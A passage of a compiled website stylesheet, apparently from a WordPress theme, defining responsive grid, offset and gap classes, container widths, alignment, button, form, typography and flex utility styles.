  .offset-lg\:10 {
    margin-left: calc(83.33% + 1.5em);
    margin-left: calc(83.33% + var(--ps-gutter-x)); }
  .offset-lg\:11 {
    margin-left: calc(91.66% + 1.5em);
    margin-left: calc(91.66% + var(--ps-gutter-x)); }
  .gap-lg\:0,
  .gap-x-lg\:0 {
    --ps-gutter-x: 0; }
  .gap-lg\:0,
  .gap-y-lg\:0 {
    --ps-gutter-y: 0; }
  .gap-lg\:1,
  .gap-x-lg\:1 {
    --ps-gutter-x: 0.25rem; }
  .gap-lg\:1,
  .gap-y-lg\:1 {
    --ps-gutter-y: 0.25rem; }
  .gap-lg\:2,
  .gap-x-lg\:2 {
    --ps-gutter-x: 0.5rem; }
  .gap-lg\:2,
  .gap-y-lg\:2 {
    --ps-gutter-y: 0.5rem; }
  .gap-lg\:3,
  .gap-x-lg\:3 {
    --ps-gutter-x: 1rem; }
  .gap-lg\:3,
  .gap-y-lg\:3 {
    --ps-gutter-y: 1rem; }
  .gap-lg\:4,
  .gap-x-lg\:4 {
    --ps-gutter-x: 1.5rem; }
  .gap-lg\:4,
  .gap-y-lg\:4 {
    --ps-gutter-y: 1.5rem; }
  .gap-lg\:5,
  .gap-x-lg\:5 {
    --ps-gutter-x: 3rem; }
  .gap-lg\:5,
  .gap-y-lg\:5 {
    --ps-gutter-y: 3rem; } }

@media (min-width: 1100px) {
  .pcol-lgm {
    flex-grow: 1;
    flex-basis: 0;
    max-width: 100%; }
  .prow-lgm\:1 > * {
    flex-basis: calc( 100% - 1.5em);
    flex-basis: calc( 100% - var(--ps-gutter-x));
    max-width: calc( 100% - 1.5em);
    max-width: calc( 100% - var(--ps-gutter-x)); }
  .prow-lgm\:1.gap\:0 > * {
    flex-basis: 100%;
    max-width: 100%; }
  .prow-lgm\:2 > * {
    flex-basis: calc( 50% - 1.5em);
    flex-basis: calc( 50% - var(--ps-gutter-x));
    max-width: calc( 50% - 1.5em);
    max-width: calc( 50% - var(--ps-gutter-x)); }
  .prow-lgm\:2.gap\:0 > * {
    flex-basis: 50%;
    max-width: 50%; }
  .prow-lgm\:3 > * {
    flex-basis: calc( 33.33333% - 1.5em);
    flex-basis: calc( 33.33333% - var(--ps-gutter-x));
    max-width: calc( 33.33333% - 1.5em);
    max-width: calc( 33.33333% - var(--ps-gutter-x)); }
  .prow-lgm\:3.gap\:0 > * {
    flex-basis: 33.33333%;
    max-width: 33.33333%; }
  .prow-lgm\:4 > * {
    flex-basis: calc( 25% - 1.5em);
    flex-basis: calc( 25% - var(--ps-gutter-x));
    max-width: calc( 25% - 1.5em);
    max-width: calc( 25% - var(--ps-gutter-x)); }
  .prow-lgm\:4.gap\:0 > * {
    flex-basis: 25%;
    max-width: 25%; }
  .prow-lgm\:5 > * {
    flex-basis: calc( 20% - 1.5em);
    flex-basis: calc( 20% - var(--ps-gutter-x));
    max-width: calc( 20% - 1.5em);
    max-width: calc( 20% - var(--ps-gutter-x)); }
  .prow-lgm\:5.gap\:0 > * {
    flex-basis: 20%;
    max-width: 20%; }
  .prow-lgm\:6 > * {
    flex-basis: calc( 16.66667% - 1.5em);
    flex-basis: calc( 16.66667% - var(--ps-gutter-x));
    max-width: calc( 16.66667% - 1.5em);
    max-width: calc( 16.66667% - var(--ps-gutter-x)); }
  .prow-lgm\:6.gap\:0 > * {
    flex-basis: 16.66667%;
    max-width: 16.66667%; }
  .pcol-lgm\:1 {
    flex-basis: calc( 8.33% - 1.5em);
    flex-basis: calc( 8.33% - var(--ps-gutter-x));
    max-width: calc( 8.33% - 1.5em);
    max-width: calc( 8.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lgm\:1 {
      flex-basis: 8.33%;
      max-width: 8.33%; }
  .pcol-lgm\:2 {
    flex-basis: calc( 16.66% - 1.5em);
    flex-basis: calc( 16.66% - var(--ps-gutter-x));
    max-width: calc( 16.66% - 1.5em);
    max-width: calc( 16.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lgm\:2 {
      flex-basis: 16.66%;
      max-width: 16.66%; }
  .pcol-lgm\:3 {
    flex-basis: calc( 25% - 1.5em);
    flex-basis: calc( 25% - var(--ps-gutter-x));
    max-width: calc( 25% - 1.5em);
    max-width: calc( 25% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lgm\:3 {
      flex-basis: 25%;
      max-width: 25%; }
  .pcol-lgm\:4 {
    flex-basis: calc( 33.33% - 1.5em);
    flex-basis: calc( 33.33% - var(--ps-gutter-x));
    max-width: calc( 33.33% - 1.5em);
    max-width: calc( 33.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lgm\:4 {
      flex-basis: 33.33%;
      max-width: 33.33%; }
  .pcol-lgm\:5 {
    flex-basis: calc( 41.66% - 1.5em);
    flex-basis: calc( 41.66% - var(--ps-gutter-x));
    max-width: calc( 41.66% - 1.5em);
    max-width: calc( 41.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lgm\:5 {
      flex-basis: 41.66%;
      max-width: 41.66%; }
  .pcol-lgm\:6 {
    flex-basis: calc( 50% - 1.5em);
    flex-basis: calc( 50% - var(--ps-gutter-x));
    max-width: calc( 50% - 1.5em);
    max-width: calc( 50% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lgm\:6 {
      flex-basis: 50%;
      max-width: 50%; }
  .pcol-lgm\:7 {
    flex-basis: calc( 58.33% - 1.5em);
    flex-basis: calc( 58.33% - var(--ps-gutter-x));
    max-width: calc( 58.33% - 1.5em);
    max-width: calc( 58.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lgm\:7 {
      flex-basis: 58.33%;
      max-width: 58.33%; }
  .pcol-lgm\:8 {
    flex-basis: calc( 66.66% - 1.5em);
    flex-basis: calc( 66.66% - var(--ps-gutter-x));
    max-width: calc( 66.66% - 1.5em);
    max-width: calc( 66.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lgm\:8 {
      flex-basis: 66.66%;
      max-width: 66.66%; }
  .pcol-lgm\:9 {
    flex-basis: calc( 75% - 1.5em);
    flex-basis: calc( 75% - var(--ps-gutter-x));
    max-width: calc( 75% - 1.5em);
    max-width: calc( 75% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lgm\:9 {
      flex-basis: 75%;
      max-width: 75%; }
  .pcol-lgm\:10 {
    flex-basis: calc( 83.33% - 1.5em);
    flex-basis: calc( 83.33% - var(--ps-gutter-x));
    max-width: calc( 83.33% - 1.5em);
    max-width: calc( 83.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lgm\:10 {
      flex-basis: 83.33%;
      max-width: 83.33%; }
  .pcol-lgm\:11 {
    flex-basis: calc( 91.66% - 1.5em);
    flex-basis: calc( 91.66% - var(--ps-gutter-x));
    max-width: calc( 91.66% - 1.5em);
    max-width: calc( 91.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lgm\:11 {
      flex-basis: 91.66%;
      max-width: 91.66%; }
  .pcol-lgm\:12 {
    flex-basis: calc( 100% - 1.5em);
    flex-basis: calc( 100% - var(--ps-gutter-x));
    max-width: calc( 100% - 1.5em);
    max-width: calc( 100% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lgm\:12 {
      flex-basis: 100%;
      max-width: 100%; }
  .offset-lgm\:0 {
    margin-left: calc(0% + 1.5em);
    margin-left: calc(0% + var(--ps-gutter-x)); }
  .offset-lgm\:1 {
    margin-left: calc(8.33% + 1.5em);
    margin-left: calc(8.33% + var(--ps-gutter-x)); }
  .offset-lgm\:2 {
    margin-left: calc(16.66% + 1.5em);
    margin-left: calc(16.66% + var(--ps-gutter-x)); }
  .offset-lgm\:3 {
    margin-left: calc(25% + 1.5em);
    margin-left: calc(25% + var(--ps-gutter-x)); }
  .offset-lgm\:4 {
    margin-left: calc(33.33% + 1.5em);
    margin-left: calc(33.33% + var(--ps-gutter-x)); }
  .offset-lgm\:5 {
    margin-left: calc(41.66% + 1.5em);
    margin-left: calc(41.66% + var(--ps-gutter-x)); }
  .offset-lgm\:6 {
    margin-left: calc(50% + 1.5em);
    margin-left: calc(50% + var(--ps-gutter-x)); }
  .offset-lgm\:7 {
    margin-left: calc(58.33% + 1.5em);
    margin-left: calc(58.33% + var(--ps-gutter-x)); }
  .offset-lgm\:8 {
    margin-left: calc(66.66% + 1.5em);
    margin-left: calc(66.66% + var(--ps-gutter-x)); }
  .offset-lgm\:9 {
    margin-left: calc(75% + 1.5em);
    margin-left: calc(75% + var(--ps-gutter-x)); }
  .offset-lgm\:10 {
    margin-left: calc(83.33% + 1.5em);
    margin-left: calc(83.33% + var(--ps-gutter-x)); }
  .offset-lgm\:11 {
    margin-left: calc(91.66% + 1.5em);
    margin-left: calc(91.66% + var(--ps-gutter-x)); }
  .gap-lgm\:0,
  .gap-x-lgm\:0 {
    --ps-gutter-x: 0; }
  .gap-lgm\:0,
  .gap-y-lgm\:0 {
    --ps-gutter-y: 0; }
  .gap-lgm\:1,
  .gap-x-lgm\:1 {
    --ps-gutter-x: 0.25rem; }
  .gap-lgm\:1,
  .gap-y-lgm\:1 {
    --ps-gutter-y: 0.25rem; }
  .gap-lgm\:2,
  .gap-x-lgm\:2 {
    --ps-gutter-x: 0.5rem; }
  .gap-lgm\:2,
  .gap-y-lgm\:2 {
    --ps-gutter-y: 0.5rem; }
  .gap-lgm\:3,
  .gap-x-lgm\:3 {
    --ps-gutter-x: 1rem; }
  .gap-lgm\:3,
  .gap-y-lgm\:3 {
    --ps-gutter-y: 1rem; }
  .gap-lgm\:4,
  .gap-x-lgm\:4 {
    --ps-gutter-x: 1.5rem; }
  .gap-lgm\:4,
  .gap-y-lgm\:4 {
    --ps-gutter-y: 1.5rem; }
  .gap-lgm\:5,
  .gap-x-lgm\:5 {
    --ps-gutter-x: 3rem; }
  .gap-lgm\:5,
  .gap-y-lgm\:5 {
    --ps-gutter-y: 3rem; } }

@media (min-width: 1280px) {
  .pcol-xl {
    flex-grow: 1;
    flex-basis: 0;
    max-width: 100%; }
  .prow-xl\:1 > * {
    flex-basis: calc( 100% - 1.5em);
    flex-basis: calc( 100% - var(--ps-gutter-x));
    max-width: calc( 100% - 1.5em);
    max-width: calc( 100% - var(--ps-gutter-x)); }
  .prow-xl\:1.gap\:0 > * {
    flex-basis: 100%;
    max-width: 100%; }
  .prow-xl\:2 > * {
    flex-basis: calc( 50% - 1.5em);
    flex-basis: calc( 50% - var(--ps-gutter-x));
    max-width: calc( 50% - 1.5em);
    max-width: calc( 50% - var(--ps-gutter-x)); }
  .prow-xl\:2.gap\:0 > * {
    flex-basis: 50%;
    max-width: 50%; }
  .prow-xl\:3 > * {
    flex-basis: calc( 33.33333% - 1.5em);
    flex-basis: calc( 33.33333% - var(--ps-gutter-x));
    max-width: calc( 33.33333% - 1.5em);
    max-width: calc( 33.33333% - var(--ps-gutter-x)); }
  .prow-xl\:3.gap\:0 > * {
    flex-basis: 33.33333%;
    max-width: 33.33333%; }
  .prow-xl\:4 > * {
    flex-basis: calc( 25% - 1.5em);
    flex-basis: calc( 25% - var(--ps-gutter-x));
    max-width: calc( 25% - 1.5em);
    max-width: calc( 25% - var(--ps-gutter-x)); }
  .prow-xl\:4.gap\:0 > * {
    flex-basis: 25%;
    max-width: 25%; }
  .prow-xl\:5 > * {
    flex-basis: calc( 20% - 1.5em);
    flex-basis: calc( 20% - var(--ps-gutter-x));
    max-width: calc( 20% - 1.5em);
    max-width: calc( 20% - var(--ps-gutter-x)); }
  .prow-xl\:5.gap\:0 > * {
    flex-basis: 20%;
    max-width: 20%; }
  .prow-xl\:6 > * {
    flex-basis: calc( 16.66667% - 1.5em);
    flex-basis: calc( 16.66667% - var(--ps-gutter-x));
    max-width: calc( 16.66667% - 1.5em);
    max-width: calc( 16.66667% - var(--ps-gutter-x)); }
  .prow-xl\:6.gap\:0 > * {
    flex-basis: 16.66667%;
    max-width: 16.66667%; }
  .pcol-xl\:1 {
    flex-basis: calc( 8.33% - 1.5em);
    flex-basis: calc( 8.33% - var(--ps-gutter-x));
    max-width: calc( 8.33% - 1.5em);
    max-width: calc( 8.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-xl\:1 {
      flex-basis: 8.33%;
      max-width: 8.33%; }
  .pcol-xl\:2 {
    flex-basis: calc( 16.66% - 1.5em);
    flex-basis: calc( 16.66% - var(--ps-gutter-x));
    max-width: calc( 16.66% - 1.5em);
    max-width: calc( 16.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-xl\:2 {
      flex-basis: 16.66%;
      max-width: 16.66%; }
  .pcol-xl\:3 {
    flex-basis: calc( 25% - 1.5em);
    flex-basis: calc( 25% - var(--ps-gutter-x));
    max-width: calc( 25% - 1.5em);
    max-width: calc( 25% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-xl\:3 {
      flex-basis: 25%;
      max-width: 25%; }
  .pcol-xl\:4 {
    flex-basis: calc( 33.33% - 1.5em);
    flex-basis: calc( 33.33% - var(--ps-gutter-x));
    max-width: calc( 33.33% - 1.5em);
    max-width: calc( 33.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-xl\:4 {
      flex-basis: 33.33%;
      max-width: 33.33%; }
  .pcol-xl\:5 {
    flex-basis: calc( 41.66% - 1.5em);
    flex-basis: calc( 41.66% - var(--ps-gutter-x));
    max-width: calc( 41.66% - 1.5em);
    max-width: calc( 41.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-xl\:5 {
      flex-basis: 41.66%;
      max-width: 41.66%; }
  .pcol-xl\:6 {
    flex-basis: calc( 50% - 1.5em);
    flex-basis: calc( 50% - var(--ps-gutter-x));
    max-width: calc( 50% - 1.5em);
    max-width: calc( 50% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-xl\:6 {
      flex-basis: 50%;
      max-width: 50%; }
  .pcol-xl\:7 {
    flex-basis: calc( 58.33% - 1.5em);
    flex-basis: calc( 58.33% - var(--ps-gutter-x));
    max-width: calc( 58.33% - 1.5em);
    max-width: calc( 58.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-xl\:7 {
      flex-basis: 58.33%;
      max-width: 58.33%; }
  .pcol-xl\:8 {
    flex-basis: calc( 66.66% - 1.5em);
    flex-basis: calc( 66.66% - var(--ps-gutter-x));
    max-width: calc( 66.66% - 1.5em);
    max-width: calc( 66.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-xl\:8 {
      flex-basis: 66.66%;
      max-width: 66.66%; }
  .pcol-xl\:9 {
    flex-basis: calc( 75% - 1.5em);
    flex-basis: calc( 75% - var(--ps-gutter-x));
    max-width: calc( 75% - 1.5em);
    max-width: calc( 75% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-xl\:9 {
      flex-basis: 75%;
      max-width: 75%; }
  .pcol-xl\:10 {
    flex-basis: calc( 83.33% - 1.5em);
    flex-basis: calc( 83.33% - var(--ps-gutter-x));
    max-width: calc( 83.33% - 1.5em);
    max-width: calc( 83.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-xl\:10 {
      flex-basis: 83.33%;
      max-width: 83.33%; }
  .pcol-xl\:11 {
    flex-basis: calc( 91.66% - 1.5em);
    flex-basis: calc( 91.66% - var(--ps-gutter-x));
    max-width: calc( 91.66% - 1.5em);
    max-width: calc( 91.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-xl\:11 {
      flex-basis: 91.66%;
      max-width: 91.66%; }
  .pcol-xl\:12 {
    flex-basis: calc( 100% - 1.5em);
    flex-basis: calc( 100% - var(--ps-gutter-x));
    max-width: calc( 100% - 1.5em);
    max-width: calc( 100% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-xl\:12 {
      flex-basis: 100%;
      max-width: 100%; }
  .offset-xl\:0 {
    margin-left: calc(0% + 1.5em);
    margin-left: calc(0% + var(--ps-gutter-x)); }
  .offset-xl\:1 {
    margin-left: calc(8.33% + 1.5em);
    margin-left: calc(8.33% + var(--ps-gutter-x)); }
  .offset-xl\:2 {
    margin-left: calc(16.66% + 1.5em);
    margin-left: calc(16.66% + var(--ps-gutter-x)); }
  .offset-xl\:3 {
    margin-left: calc(25% + 1.5em);
    margin-left: calc(25% + var(--ps-gutter-x)); }
  .offset-xl\:4 {
    margin-left: calc(33.33% + 1.5em);
    margin-left: calc(33.33% + var(--ps-gutter-x)); }
  .offset-xl\:5 {
    margin-left: calc(41.66% + 1.5em);
    margin-left: calc(41.66% + var(--ps-gutter-x)); }
  .offset-xl\:6 {
    margin-left: calc(50% + 1.5em);
    margin-left: calc(50% + var(--ps-gutter-x)); }
  .offset-xl\:7 {
    margin-left: calc(58.33% + 1.5em);
    margin-left: calc(58.33% + var(--ps-gutter-x)); }
  .offset-xl\:8 {
    margin-left: calc(66.66% + 1.5em);
    margin-left: calc(66.66% + var(--ps-gutter-x)); }
  .offset-xl\:9 {
    margin-left: calc(75% + 1.5em);
    margin-left: calc(75% + var(--ps-gutter-x)); }
  .offset-xl\:10 {
    margin-left: calc(83.33% + 1.5em);
    margin-left: calc(83.33% + var(--ps-gutter-x)); }
  .offset-xl\:11 {
    margin-left: calc(91.66% + 1.5em);
    margin-left: calc(91.66% + var(--ps-gutter-x)); }
  .gap-xl\:0,
  .gap-x-xl\:0 {
    --ps-gutter-x: 0; }
  .gap-xl\:0,
  .gap-y-xl\:0 {
    --ps-gutter-y: 0; }
  .gap-xl\:1,
  .gap-x-xl\:1 {
    --ps-gutter-x: 0.25rem; }
  .gap-xl\:1,
  .gap-y-xl\:1 {
    --ps-gutter-y: 0.25rem; }
  .gap-xl\:2,
  .gap-x-xl\:2 {
    --ps-gutter-x: 0.5rem; }
  .gap-xl\:2,
  .gap-y-xl\:2 {
    --ps-gutter-y: 0.5rem; }
  .gap-xl\:3,
  .gap-x-xl\:3 {
    --ps-gutter-x: 1rem; }
  .gap-xl\:3,
  .gap-y-xl\:3 {
    --ps-gutter-y: 1rem; }
  .gap-xl\:4,
  .gap-x-xl\:4 {
    --ps-gutter-x: 1.5rem; }
  .gap-xl\:4,
  .gap-y-xl\:4 {
    --ps-gutter-y: 1.5rem; }
  .gap-xl\:5,
  .gap-x-xl\:5 {
    --ps-gutter-x: 3rem; }
  .gap-xl\:5,
  .gap-y-xl\:5 {
    --ps-gutter-y: 3rem; } }

.container, .co-post_hero .co-breadcrumbs--outer,
.co-row {
  margin-right: auto;
  margin-left: auto;
  max-width: 1740px;
  padding-right: 30px;
  padding-left: 30px;
  width: 100%; }
  .container:after, .co-post_hero .co-breadcrumbs--outer:after,
  .co-row:after {
    content: "";
    display: table;
    clear: both; }
  .container__margin,
  .co-row__margin {
    margin-top: 60px;
    margin-bottom: 60px; }
  .container__margin_above,
  .co-row__margin_above {
    margin-top: 60px; }
  .container__margin_below,
  .co-row__margin_below {
    margin-bottom: 60px; }
  .container__narrow,
  .co-row__narrow {
    max-width: 920px; }
  .container__wide,
  .co-row__wide {
    max-width: 1920px; }

.grand-parent {
  background-color: #f2f2f2; }
  .grand-parent .parent {
    margin-bottom: 0; }

.parent {
  margin-bottom: 60px; }
  .parent > * {
    background-color: #79797c;
    height: 100px;
    background-color: #79797c; }
    @media (min-width: 430px) {
      .parent > * {
        background-color: #88c559; } }
    @media (min-width: 768px) {
      .parent > * {
        background-color: #ffd138; } }
    @media (min-width: 960px) {
      .parent > * {
        background-color: #2B6EA5; } }
    @media (min-width: 1280px) {
      .parent > * {
        background-color: #d3d3d4; } }
  .parent .child {
    background-color: #000000; }
    .parent .child .pcol {
      background-color: #022164;
      height: 60px; }

.grid-bg-fx {
  pointer-events: none;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

.grid-bg-fx__grid {
  height: 100%; }
  .grid-bg-fx__grid > * {
    position: relative;
    margin-bottom: 0 !important; }
  .grid-bg-fx__grid > *::before, .grid-bg-fx__grid *::after {
    content: '';
    position: absolute;
    top: 0;
    height: 100%;
    width: 1px;
    background-color: #d3d3d4; }
  .grid-bg-fx__grid > *::before {
    left: -1px; }
  .grid-bg-fx__grid > *::after {
    right: 0; }

/*
 * This file contains all of the components that will be reused
 * on many layouts for many different purposes. Selectors
 * that apply to individual elements should not be in _unique.scss
 */
/*--------------------------------------------------------------
1.0 Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em; }

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em; }

.aligncenter {
  clear: both;
  display: block;
  margin-right: auto;
  margin-left: auto; }

/* Global Wide And Full Alignment Styles */
.alignwide,
.alignfull {
  position: relative;
  width: 100%;
  margin-left: 0px;
  margin-right: 0px; }

/* Full Block Alignment If Sidebar Is Not Present */
.pix-sidebar-inactive.singular .alignfull {
  width: 100vw;
  left: calc(-50vw + 50%);
  margin-left: 0px;
  margin-right: 0px; }

/* Wide Block Alignment If Sidebar Is Not Present */
.pix-sidebar-inactive.singular .alignwide {
  width: calc(100% + 120px);
  left: -60px;
  margin-left: 0px;
  margin-right: 0px; }

@media (max-width: 767.98px) {
  .pix-sidebar-inactive.singular .alignfull,
  .pix-sidebar-inactive.singular .alignwide {
    width: calc(100% + 60px);
    max-width: calc(100% + 60px);
    margin-left: -30px;
    left: auto; } }

div[class*="wp-block"],
figure[class*="wp-block"],
blockquote[class*="wp-block"] {
  margin-top: 30px;
  margin-bottom: 30px; }

.flexible_blocks {
  position: relative; }
  .flexible_blocks:after {
    content: "";
    display: table;
    clear: both; }

.co-youtube_wrap {
  position: relative;
  padding-top: 56%;
  width: 100%; }
  .co-youtube_wrap iframe {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%; }

.co-disclosures {
  max-width: 1280px;
  margin: 0 auto; }
  .co-disclosures--title {
    font-family: "Bebas Neue", sans-serif;
    font-weight: 600;
    line-height: 1;
    font-size: 20px;
    margin-bottom: 12px; }
  .co-disclosures--content {
    font-size: 16px;
    line-height: 1.5; }
    .co-disclosures--content ol,
    .co-disclosures--content ul {
      list-style: none; }
    .co-disclosures--content a:link, .co-disclosures--content a:visited {
      color: #2B6EA5;
      font-weight: 600; }
      .co-disclosures--content a:link:hover, .co-disclosures--content a:visited:hover {
        color: #022164; }
    .co-disclosures--content li {
      display: flex;
      align-items: center;
      gap: 15px;
      margin-bottom: 15px; }
      .co-disclosures--content li .co-columns--box_icon {
        margin-bottom: 0px;
        min-height: auto;
        margin-right: 15px; }
      .co-disclosures--content li p {
        margin-bottom: 0px; }

.co-social {
  position: relative; }
  .co-social:after {
    content: "";
    display: table;
    clear: both; }
  .co-social--list {
    list-style: none;
    margin: 0;
    margin-top: 30px; }
  .co-social--item {
    display: inline-block;
    margin-right: 10px; }
  .co-social--link {
    background-color: transparent;
    border: 0;
    border-radius: 0;
    padding: 0; }
    .co-social--link svg {
      height: 26px; }
    .co-social--link:link, .co-social--link:visited {
      color: #f2f2f2;
      text-decoration: none; }
    .co-social--link:hover, .co-social--link:focus {
      background-color: transparent;
      box-shadow: none; }
      .co-social--link:hover svg, .co-social--link:focus svg {
        fill: #2B6EA5; }

.up-button {
  background-color: transparent;
  border-radius: 2px;
  border: 2px solid #f2f2f2;
  cursor: pointer;
  float: right;
  height: 2em;
  margin: 0 0 0 1em;
  padding: 0.25em;
  position: relative;
  transition: border 0.3s ease-in-out;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
  width: 2em; }
  .up-button::after {
    content: "";
    border-bottom: 2px solid #f2f2f2;
    border-right: 2px solid #f2f2f2;
    height: 15px;
    left: calc(50% - 7px);
    position: absolute;
    top: calc(50% - 4px);
    transform: rotate(225deg);
    transition: border 0.3s ease-in-out;
    -webkit-user-select: none;
       -moz-user-select: none;
            user-select: none;
    width: 15px; }
  .up-button:hover, .up-button:focus {
    background-color: transparent;
    border: 2px solid #2B6EA5;
    box-shadow: none; }
    .up-button:hover::after, .up-button:focus::after {
      border-color: #2B6EA5; }

.co-button {
  background-color: #022164;
  box-shadow: none;
  border: none;
  border-radius: 20px;
  border: none;
  color: #fff;
  display: inline-block;
  font-size: 18px;
  font-weight: 600;
  padding-top: 0.5em;
  padding-right: 1.3em;
  padding-bottom: 0.5em;
  padding-left: 1.3em;
  text-align: center;
  text-shadow: none;
  transition: background-color 0.2s ease;
  text-decoration: none; }
  .co-button:hover, .co-button:active, .co-button:focus {
    background-color: #484848;
    box-shadow: none;
    border: none;
    cursor: pointer;
    text-decoration: none; }
    .co-button:hover:link, .co-button:hover:visited, .co-button:active:link, .co-button:active:visited, .co-button:focus:link, .co-button:focus:visited {
      color: #fff;
      text-decoration: none; }
  .co-button:link, .co-button:visited {
    color: #fff;
    text-decoration: none; }
  .co-button:focus {
    background-color: #CE1126;
    outline: none; }

.icon {
  height: 1em;
  width: 1em;
  display: inline-block;
  color: inherit;
  fill: currentColor;
  line-height: 1;
  flex-shrink: 0;
  max-width: initial; }

.icon-svg {
  position: relative;
  display: inline-block;
  width: auto;
  height: 14px;
  fill: #484848;
  transform: translate(0, 0);
  transition: all 0.3s; }

#atmlocator {
  margin-top: -60px; }

.sup-number {
  font-size: 13px; }

.last_updated_date {
  font-size: 16px; }

html {
  scroll-behavior: smooth; }

body {
  color: #484848;
  font-family: "Inter", sans-serif;
  font-size: 18px;
  font-weight: normal;
  line-height: 1.4; }

h1 {
  font-family: "Bebas Neue", sans-serif;
  font-weight: 600;
  line-height: 1;
  margin-bottom: 30px; }
  h1 {
    font-size: clamp(40px, calc(0.03906 * 100vw + 10px), 60px); }

h2 {
  font-family: "Bebas Neue", sans-serif;
  font-weight: 600;
  line-height: 1;
  font-size: 32px;
  margin-bottom: 24px; }

h3 {
  font-family: "Bebas Neue", sans-serif;
  font-weight: 600;
  line-height: 1;
  font-size: 24px;
  margin-bottom: 18px; }

h4 {
  font-family: "Bebas Neue", sans-serif;
  font-weight: 600;
  line-height: 1;
  font-size: 20px;
  margin-bottom: 12px; }

h5 {
  font-family: "Bebas Neue", sans-serif;
  font-weight: 600;
  line-height: 1;
  font-size: 18px;
  margin-bottom: 6px; }

h6 {
  font-family: "Bebas Neue", sans-serif;
  font-weight: 600;
  line-height: 1;
  font-size: 16px;
  margin-bottom: 6px; }

a:link, a:visited {
  color: #022164;
  text-decoration: none; }
  p a:link, p a:visited {
    text-decoration: underline; }

a:hover, a:active {
  text-decoration: underline; }
  p a:hover, p a:active {
    text-decoration: none; }

ul, ol, p, blockquote {
  margin-bottom: calc(1rem * 0.9375); }

ul, ol {
  list-style-position: inside; }
  ul ul, ul ol, ol ul, ol ol {
    padding-left: 1em;
    margin-bottom: 0; }

ul {
  list-style-type: disc; }

ol {
  list-style-type: decimal; }

.bold, strong {
  font-weight: 700; }

.italic, i {
  font-style: italic; }

.underline {
  text-decoration: underline; }

.form-control {
  background: #fff;
  border-radius: 10px;
  box-shadow: inset 0px 0px 0px 1px #d7d7da;
  font-size: 16px;
  line-height: 1.2;
  padding: 12px;
  transition: all 0.2s ease; }
  .form-control::-moz-placeholder {
    opacity: 1;
    color: #a2a2a9; }
  .form-control::placeholder {
    opacity: 1;
    color: #a2a2a9; }
  .form-control:focus, .form-control:focus-within {
    background: #fff;
    box-shadow: inset 0px 0px 0px 1px rgba(215, 215, 218, 0), 0px 0px 0px 2px #022164, 0 0.3px 0.4px rgba(0, 0, 0, 0.025), 0 0.9px 1.5px rgba(0, 0, 0, 0.05), 0 3.5px 6px rgba(0, 0, 0, 0.1);
    outline: none; }
  .form-control--disabled, .form-control[disabled], .form-control[read-only] {
    opacity: 0.5;
    cursor: not-allowed; }
  .form-control[aria-invalid="true"], .form-control.form-control--error {
    box-shadow: inset 0px 0px 0px 1px rgba(215, 215, 218, 0), 0px 0px 0px 2px #e02447; }
    .form-control[aria-invalid="true"]:focus, .form-control[aria-invalid="true"]:focus-within, .form-control.form-control--error:focus, .form-control.form-control--error:focus-within {
      box-shadow: inset 0px 0px 0px 1px rgba(215, 215, 218, 0), 0px 0px 0px 2px #e02447, 0 0.3px 0.4px rgba(0, 0, 0, 0.025), 0 0.9px 1.5px rgba(0, 0, 0, 0.05), 0 3.5px 6px rgba(0, 0, 0, 0.1); }

.form-legend {
  color: #484848;
  line-height: 1.2;
  font-size: 22px;
  margin-bottom: 32px; }

.form-label {
  display: inline-block;
  font-size: 14px; }

.flex {
  display: flex; }

.inline-flex {
  display: inline-flex; }

.flex-wrap {
  flex-wrap: wrap; }

.flex-column {
  flex-direction: column; }

.flex-column-reverse {
  flex-direction: column-reverse; }

.flex-row {
  flex-direction: row; }

.flex-row-reverse {
  flex-direction: row-reverse; }

.flex-center {
  justify-content: center;
  align-items: center; }

.flex-grow {
  flex-grow: 1; }

.flex-grow-0 {
  flex-grow: 0; }

.flex-shrink {
  flex-shrink: 1; }

.flex-shrink-0 {
  flex-shrink: 0; }

.flex-basis-0 {
  flex-basis: 0; }

.justify-start {
  justify-content: flex-start; }

.justify-end {
  justify-content: flex-end; }

.justify-center {
  justify-content: center; }

.justify-between {
  justify-content: space-between; }

.items-center {
  align-items: center; }

.items-start {
  align-items: flex-start; }

.items-end {
  align-items: flex-end; }

.items-baseline {
  align-items: baseline; }

.align-baseline {
  vertical-align: baseline; }

.align-top {
  vertical-align: top; }

.align-middle {
  vertical-align: middle; }

.align-bottom {
  vertical-align: bottom; }

.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em; }

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em; }

.aligncenter {
  clear: both;
  display: block;
  margin-right: auto;
  margin-left: auto; }

.order-1 {
  order: 1; }

.order-2 {
  order: 2; }

.order-3 {
  order: 3; }

.float-left {
  float: left; }

.float-right {
  float: right; }

.clearfix::after {
  content: "";
  display: table;
  clear: both; }

.height-0 {
  height: 0; }

.height-25\% {
  height: 25%; }

.height-50\% {
  height: 50%; }

.height-100\% {
  height: 100%; }

.height-100vh {
